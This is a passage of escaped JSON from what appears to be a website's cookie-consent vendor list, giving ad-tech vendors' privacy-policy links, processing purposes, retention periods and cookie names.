(days)\\\x22,\\\x22*.zemanta.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22zpb\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.zemanta.com\\\x22,\x5b1,7,9,10\x5d,1\x5d,\x5b\\\x22zpbid\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.zemanta.com\\\x22,\x5b1,7,9,10\x5d,0\x5d,\x5b\\\x22uids\\\x22,1,\\\x2290 (days)\\\x22,\\\x22pb.inforsea.com\\\x22,\x5b1,2,4,11\x5d,1\x5d\x5d,1,1,\x5b1,2,3,4,6,8,10,11\x5d,\\\x22https:\/\/www.outbrain.com\/privacy\\\x22,\\\x22Outbrain UK. requests the following:\\\x22,1\x5d,\x5b173,\\\x22Yieldmo, Inc.\\\x22,\\\x22https:\/\/www.yieldmo.com\/privacy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 30 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 365 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 30 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 390 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 390 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 390 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 390 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 390 days)\\\x22,7\x5d,\x5b2,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 390 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 390 days)\\\x22,10\x5d\x5d,0,null,\\\x22365 (days)\\\x22,0,\x5b\x5b\\\x22yieldmo_id\\\x22,1,\\\x2237 (days)\\\x22,\\\x22*.yieldmo.com\\\x22,\x5b1,2,3,4,7,9,10\x5d,1\x5d\x5d,1,1,\x5b1,2,3,4,5,6,8,10,11\x5d,\\\x22https:\/\/www.yieldmo.com\/privacy\/\\\x22,\\\x22Yieldmo, Inc. requests the following:\\\x22,1\x5d,\x5b174,\\\x22A Million Ads\\\x22,\\\x22https:\/\/www.amillionads.com\/privacy-policy\\\x22,1,null,\x5b\\\x22Deliver and present advertising and content (retention: 30 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 30 days)\\\x22\x5d,null,null,\x5b\x5b1,\\\x22Use limited data to select advertising (retention: 30 days)\\\x22,2\x5d\x5d,1,null,\\\x22Uses session cookies\\\x22,0,\x5b\x5b\\\x22id\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22ads.amillionads.com\\\x22,\x5b2\x5d,0\x5d,\x5b\\\x22id\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22ads-us.amillionads.com\\\x22,\x5b2\x5d,0\x5d,\x5b\\\x22id\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22ads-eu.amillionads.com\\\x22,\x5b2\x5d,0\x5d\x5d,0,0,\x5b1,2\x5d,\\\x22https:\/\/www.amillionads.com\/privacy-policy\/\\\x22,\\\x22A Million Ads requests the following:\\\x22,1\x5d,\x5b192,\\\x22Remerge GmbH\\\x22,\\\x22https:\/\/www.remerge.io\/service-privacy-policy\\\x22,1,null,\x5b\\\x22Deliver and present advertising and content (retention: 90 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 90 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 90 days)\\\x22,2\x5d,\x5b2,\\\x22Measure advertising performance (retention: 90 days)\\\x22,7\x5d,\x5b2,\\\x22Measure content performance (retention: 365 days)\\\x22,8\x5d,\x5b2,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 365 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 365 days)\\\x22,10\x5d,\x5b2,\\\x22Use limited data to select content (retention: 90 days)\\\x22,11\x5d\x5d,0,null,\\\x22Uses session cookies\\\x22,1,null,0,0,\x5b1,2,3,6,8\x5d,\\\x22https:\/\/www.remerge.io\/service-privacy-policy\\\x22,\\\x22Remerge GmbH requests the following:\\\x22,1\x5d,\x5b193,\\\x22Affle Iberia SL\\\x22,\\\x22https:\/\/mediasmart.io\/privacy\/\\\x22,1,null,\x5b\\\x22Save and communicate privacy choices (retention: 180 days)\\\x22\x5d,\x5b\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 180 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 10 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 180 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 180 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 120 days)\\\x22,7\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 360 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 180 days)\\\x22,10\x5d\x5d,1,null,\\\x22730 (days)\\\x22,1,\x5b\x5b\\\x22XSRF-TOKEN\\\x22,1,\\\x221 (days)\\\x22,\\\x22mediasmart.io\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22laravel_session\\\x22,1,\\\x221 (days)\\\x22,\\\x22mediasmart.io\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22_gid\\\x22,1,\\\x221 (days)\\\x22,\\\x22mediasmart.io\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22_ga\\\x22,1,\\\x22730 (days)\\\x22,\\\x22mediasmart.io\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22messagesUtk\\\x22,1,\\\x221 (days)\\\x22,\\\x22mediasmart.io\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22_gat_UA-94125045-1\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22mediasmart.io\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22hs-messages-is-open\\\x22,1,\\\x221 (days)\\\x22,\\\x22mediasmart.io\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22hs-messages-hide-welcome-message\\\x22,1,\\\x221 (days)\\\x22,\\\x22mediasmart.io\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22__hs_opt_out\\\x22,1,\\\x22183 (days)\\\x22,\\\x22mediasmart.io\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22__hs_do_not_track\\\x22,1,\\\x22183 (days)\\\x22,\\\x22mediasmart.io\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22__hs_initial_opt_in\\\x22,1,\\\x227 (days)\\\x22,\\\x22mediasmart.io\\\x22,\x5b1,9\x5d,0\x5d,\x5b\\\x22__hs_cookie_cat_pref\\\x22,1,\\\x22183 (days)\\\x22,\\\x22mediasmart.io\\\x22,\x5b1,9,10\x5d,0\x5d,\x5b\\\x22__hs_gpc_banner_dismiss\\\x22,1,\\\x22180 (days)\\\x22,\\\x22mediasmart.io\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22hs_ab_test\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22mediasmart.io\\\x22,\x5b1,9,10\x5d,0\x5d,\x5b\\\x22\\\\u003cid\\\\u003e_key\\\x22,1,\\\x2214 (days)\\\x22,\\\x22mediasmart.io\\\x22,\x5b1,9,10\x5d,0\x5d,\x5b\\\x22hs-messages-is-open\\\x22,1,\\\x221 (days)\\\x22,\\\x22mediasmart.io\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22 __hsmem\\\x22,1,\\\x227 (days)\\\x22,\\\x22mediasmart.io\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22hs-membership-csrf \\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22mediasmart.io\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22hs_langswitcher_choice\\\x22,1,\\\x22730 (days)\\\x22,\\\x22mediasmart.io\\\x22,\x5b1,9,10\x5d,0\x5d,\x5b\\\x22__cfruid\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22mediasmart.io\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22__cfuvid\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22mediasmart.io\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22__cf_bm\\\x22,1,\\\x221 (days)\\\x22,\\\x22mediasmart.io\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22__hstc\\\x22,1,\\\x22183 (days)\\\x22,\\\x22mediasmart.io\\\x22,\x5b1,9,10\x5d,0\x5d,\x5b\\\x22hubspotutk\\\x22,1,\\\x22183 (days)\\\x22,\\\x22mediasmart.io\\\x22,\x5b1,9,10\x5d,0\x5d,\x5b\\\x22__hssc\\\x22,1,\\\x221 (days)\\\x22,\\\x22mediasmart.io\\\x22,\x5b1,9,10\x5d,0\x5d,\x5b\\\x22__hssrc\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22mediasmart.io\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22messagesUtk\\\x22,1,\\\x22183 (days)\\\x22,\\\x22mediasmart.io\\\x22,\x5b1,9,10\x5d,0\x5d\x5d,1,1,\x5b1,2,3,4,8,9,11\x5d,\\\x22https:\/\/mediasmart.io\/privacy\/\\\x22,\\\x22Affle Iberia SL requests the following:\\\x22,1\x5d,\x5b202,\\\x22Magnite CTV, Inc.\\\x22,\\\x22https:\/\/www.magnite.com\/legal\/advertising-technology-privacy-policy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 28 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 28 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 28 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 28 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 28 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 28 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 28 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 28 days)\\\x22,7\x5d,\x5b2,\\\x22Develop and improve services (retention: 90 days)\\\x22,10\x5d\x5d,0,null,\\\x22366 (days)\\\x22,1,\x5b\x5b\\\x22tvid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,10\x5d,1,null,null,null,null,\x5b\\\x22*.tremorhub.com\\\x22\x5d\x5d,\x5b\\\x22tvv\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,10\x5d,1,null,null,null,null,\x5b\\\x22*.tremorhub.com\\\x22\x5d\x5d,\x5b\\\x22tvssa\\\x22,1,\\\x225 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,10\x5d,1,null,null,null,null,\x5b\\\x22*.tremorhub.com\\\x22\x5d\x5d,\x5b\\\x22tv_*\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,10\x5d,1,null,null,null,null,\x5b\\\x22*.tremorhub.com\\\x22\x5d\x5d,\x5b\\\x22tvrg_*\\\x22,1,\\\x221 (days)\\\x22,\\\x22\\\x22,\x5b1,2\x5d,0,null,null,null,null,\x5b\\\x22*.tremorhub.com\\\x22\x5d\x5d,\x5b\\\x22tvfc_*\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2\x5d,0,null,null,null,null,\x5b\\\x22*.tremorhub.com\\\x22\x5d\x5d,\x5b\\\x22tvdfc_*\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2\x5d,0,null,null,null,null,\x5b\\\x22*.tremorhub.com\\\x22\x5d\x5d\x5d,1,1,\x5b1,2,3,4,6,8,9,11\x5d,\\\x22https:\/\/www.magnite.com\/legal\/advertising-technology-privacy-policy\/\\\x22,\\\x22Magnite CTV, Inc. requests the following:\\\x22,1\x5d,\x5b209,\\\x22Delta Projects AB\\\x22,\\\x22https:\/\/deltaprojects.com\/data-collection-policy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 547 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 547 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 547 days)\\\x22\x5d,null,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 547 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 547 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 547 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 547 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 547 days)\\\x22,7\x5d,\x5b2,\\\x22Develop and improve services (retention: 547 days)\\\x22,10\x5d\x5d,0,null,\\\x22365 (days)\\\x22,0,\x5b\x5b\\\x22guid\\\x22,1,\\\x22360 (days)\\\x22,\\\x22*.de17a.com\\\x22,\x5b1,3,4\x5d,0\x5d\x5d,1,0,\x5b1,2,3,4,5,6,7,8,9,10,11\x5d,\\\x22https:\/\/deltaprojects.com\/data-collection-policy\\\x22,\\\x22Delta Projects AB requests the following:\\\x22,1\x5d,\x5b210,\\\x22Zemanta Inc.\\\x22,\\\x22https:\/\/www.outbrain.com\/privacy\/privacy-policy-outbrain-dsp\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 365 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 365 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 365 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 365 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 365 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 365 days)\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 365 days)\\\x22,5\x5d,\x5b1,\\\x22Use profiles to select personalised content (retention: 365 days)\\\x22,6\x5d,\x5b1,\\\x22Measure advertising performance (retention: 365 days)\\\x22,7\x5d,\x5b1,\\\x22Measure content performance (retention: 365 days)\\\x22,8\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 365 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 365 days)\\\x22,10\x5d\x5d,1,null,\\\x221825 (days)\\\x22,1,\x5b\x5b\\\x22zoptout\\\x22,1,\\\x221825 (days)\\\x22,\\\x22*.zemanta.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22FPtrust\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.zemanta.com\\\x22,\x5b1\x5d\x5d,\x5b\\\x22token\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.zemanta.com\\\x22,\x5b1\x5d\x5d,\x5b\\\x22zuid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.zemanta.com\\\x22,\x5b1,2,3,4,7\x5d,1\x5d,\x5b\\\x22obuid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.zemanta.com\\\x22,\x5b1,2,3,4,7\x5d,1\x5d,\x5b\\\x22sync\\\x22,1,\\\x227 (days)\\\x22,\\\x22*.zemanta.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22zpb\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.zemanta.com\\\x22,\x5b1,7,9,10\x5d,1\x5d,\x5b\\\x22zpbid\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.zemanta.com\\\x22,\x5b1,7,9,10\x5d,0\x5d\x5d,1,1,\x5b1,2,3,4,6,8,10,11\x5d,\\\x22https:\/\/www.outbrain.com\/privacy\/privacy-policy-outbrain-dsp\/\\\x22,\\\x22Zemanta Inc. requests the following:\\\x22,1\x5d,\x5b231,\\\x22AcuityAds Inc.\\\x22,\\\x22https:\/\/privacy.acuityads.com\/corporate-privacy-policy.html\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 180 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 180 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 180 days)\\\x22\x5d,\x5b\\\x22Link different devices\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 180 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 180 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 180 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 180 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 180 days)\\\x22,7\x5d,\x5b2,\\\x22Measure content performance (retention: 180 days)\\\x22,8\x5d,\x5b2,\\\x22Develop and improve services (retention: 180 days)\\\x22,10\x5d\x5d,0,null,\\\x22365 (days)\\\x22,0,\x5b\x5b\\\x22retarget-acuity1\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.acuityplatform.com\\\x22,\x5b1,3,4\x5d,0\x5d\x5d,1,1,\x5b1,2,3,5,6,8,10,11\x5d,\\\x22https:\/\/privacy.acuityads.com\/corporate-privacy-policy.html\\\x22,\\\x22AcuityAds Inc. requests the following:\\\x22,1\x5d,\x5b232,\\\x22Rockerbox, Inc\\\x22,\\\x22https:\/\/www.rockerbox.com\/privacy\\\x22,1,null,null,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device\\\x22,1\x5d,\x5b2,\\\x22Measure advertising performance (retention: 30 days)\\\x22,7\x5d\x5d,0,null,\\\x2230 (days)\\\x22,1,\x5b\x5b\\\x22uuid\\\x22,1,\\\x2230 (days)\\\x22,\\\x22\\\x22,\x5b1\x5d,0,null,null,null,null,\x5b\\\x22*.getrockerbox.com\\\x22\x5d\x5d\x5d,1,0,\x5b1,2,3,4,5,6,7,11\x5d,\\\x22https:\/\/www.rockerbox.com\/privacy\\\x22,\\\x22Rockerbox, Inc requests the following:\\\x22,1\x5d,\x5b238,\\\x22StackAdapt Inc.\\\x22,\\\x22https:\/\/www.stackadapt.com\/privacy-policy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 60 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 1 day)\\\x22,\\\x22Save and communicate privacy choices (retention: 1,825 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 365 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 365 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 365 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 365 days)\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 365 days)\\\x22,5\x5d,\x5b1,\\\x22Use profiles to select personalised content (retention: 365 days)\\\x22,6\x5d,\x5b2,\\\x22Measure advertising performance (retention: 3,652 days)\\\x22,7\x5d,\x5b2,\\\x22Measure content performance (retention: 180 days)\\\x22,8\x5d,\x5b2,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 4,320 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 180 days)\\\x22,10\x5d,\x5b2,\\\x22Use limited data to select content (retention: 180 days)\\\x22,11\x5d\x5d,0,null,\\\x22365 (days)\\\x22,1,\x5b\x5b\\\x22sa-user-id\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.srv.stackadapt.com\\\x22,\x5b1,3,4\x5d,0\x5d,\x5b\\\x22sa-user-id-v2\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.srv.stackadapt.com\\\x22,\x5b1,3,4\x5d,0\x5d,\x5b\\\x22sa-camp-*\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22sa_aid_pv\\\x22,1,\\\x221 (days)\\\x22,\\\x22*\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22sa_*_sid\\\x22,1,\\\x221 (days)\\\x22,\\\x22*\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22sa_*_adurl\\\x22,1,\\\x221 (days)\\\x22,\\\x22*\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22sa-user-id\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*\\\x22,\x5b1,3,4\x5d,0\x5d,\x5b\\\x22sa-user-id-v2\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*\\\x22,\x5b1,3,4\x5d,0\x5d,\x5b\\\x22sa-user-id\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*\\\x22,\x5b1,3,4\x5d,0\x5d,\x5b\\\x22sa-user-id-v2\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*\\\x22,\x5b1,3,4\x5d,0\x5d,\x5b\\\x22sa-camp-*\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*\\\x22,\x5b1\x5d,0\x5d\x5d,1,1,\x5b1,2,3,4,6,8,9,10,11\x5d,\\\x22https:\/\/www.stackadapt.com\/privacy-policy\\\x22,\\\x22StackAdapt Inc. requests the following:\\\x22,1\x5d,\x5b241,\\\x22OneTag Limited\\\x22,\\\x22https:\/\/www.onetag.com\/privacy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 548 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 548 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 548 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 548 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 548 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 548 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 548 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 548 days)\\\x22,7\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 548 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 548 days)\\\x22,10\x5d\x5d,1,null,\\\x22396 (days)\\\x22,1,\x5b\x5b\\\x22OTP\\\x22,1,\\\x22396 (days)\\\x22,\\\x22onetag-sys.com\\\x22,\x5b1,2,3,4,7,9,10\x5d,0\x5d,\x5b\\\x22opt-out\\\x22,1,\\\x22396 (days)\\\x22,\\\x22onetag-sys.com\\\x22,null,0\x5d,\x5b\\\x22onetag_sid\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*\\\x22,\x5b1,2,3,4,7,9,10\x5d\x5d\x5d,1,1,\x5b1,2,3,6,8,11\x5d,\\\x22https:\/\/www.onetag.com\/privacy\/\\\x22,\\\x22OneTag Limited requests the following:\\\x22,1\x5d,\x5b246,\\\x22Smartology Limited\\\x22,\\\x22https:\/\/www.smartology.net\/privacy-policy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 30 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 30 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 30 days)\\\x22\x5d,null,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 30 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 30 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 0 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 0 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 30 days)\\\x22,7\x5d,\x5b1,\\\x22Measure content performance (retention: 30 days)\\\x22,8\x5d\x5d,0,null,\\\x22Uses session cookies\\\x22,1,null,0,0,\x5b1\x5d,\\\x22https:\/\/www.smartology.net\/legitimate-interest-assessments\/\\\x22,\\\x22Smartology Limited requests the following:\\\x22,1\x5d,\x5b253,\\\x22Improve Digital\\\x22,\\\x22https:\/\/www.improvedigital.com\/platform-privacy-policy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 90 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 90 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 90 days)\\\x22\x5d,\x5b\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 90 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 90 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 90 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 90 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 90 days)\\\x22,7\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 90 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 90 days)\\\x22,10\x5d\x5d,0,null,\\\x2290 (days)\\\x22,0,\x5b\x5b\\\x22tuuid\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22tuuid_lu\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22pct\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*\\\x22,\x5b1,2,7\x5d,1\x5d,\x5b\\\x22pvt\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*\\\x22,\x5b1,2,7\x5d,1\x5d,\x5b\\\x22ih\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*\\\x22,\x5b1,2,7\x5d,1\x5d,\x5b\\\x22fh\\\x22,1,\\\x221 (days)\\\x22,\\\x22*\\\x22,\x5b1,2,7\x5d,1\x5d,\x5b\\\x22pxl\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22um\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*\\\x22,\x5b1,3,4\x5d,1\x5d,\x5b\\\x22umeh\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*\\\x22,\x5b1,3,4\x5d,1\x5d,\x5b\\\x22sh\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22*\\\x22,\x5b1,2,7\x5d,0\x5d,\x5b\\\x22ad\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*\\\x22,\x5b1,2,7\x5d,1\x5d,\x5b\\\x22uids\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*\\\x22,\x5b1,3,4\x5d,1\x5d\x5d,1,1,\x5b1,2,3,4,5,6,7,8,9,10,11\x5d,\\\x22https:\/\/www.improvedigital.com\/platform-privacy-policy\\\x22,\\\x22Improve Digital requests the following:\\\x22,1\x5d,\x5b264,\\\x22Adobe Advertising Cloud\\\x22,\\\x22https:\/\/www.adobe.com\/privacy\/experience-cloud.html\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 760 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 760 days)\\\x22\x5d,\x5b\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 760 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 760 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 760 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 760 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 760 days)\\\x22,7\x5d,\x5b1,\\\x22Develop and improve services (retention: 760 days)\\\x22,10\x5d\x5d,0,null,\\\x22730 (days)\\\x22,0,\x5b\x5b\\\x22_lcc\\\x22,1,\\\x221 (days)\\\x22,\\\x22\\\x22,\x5b1,3,4,7\x5d,0,null,null,null,null,\x5b\\\x22*.everesttech.net\\\x22\x5d\x5d,\x5b\\\x22_tmae\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1,3,4,7,10\x5d,1,null,null,null,null,\x5b\\\x22*.everesttech.net\\\x22\x5d\x5d,\x5b\\\x22adcloud\\\x22,1,\\\x22364 (days)\\\x22,\\\x22\\\x22,\x5b1,2,7\x5d,1,null,null,null,null,\x5b\\\x22*.everesttech.net\\\x22\x5d\x5d,\x5b\\\x22ev_sync_*\\\x22,1,\\\x2231 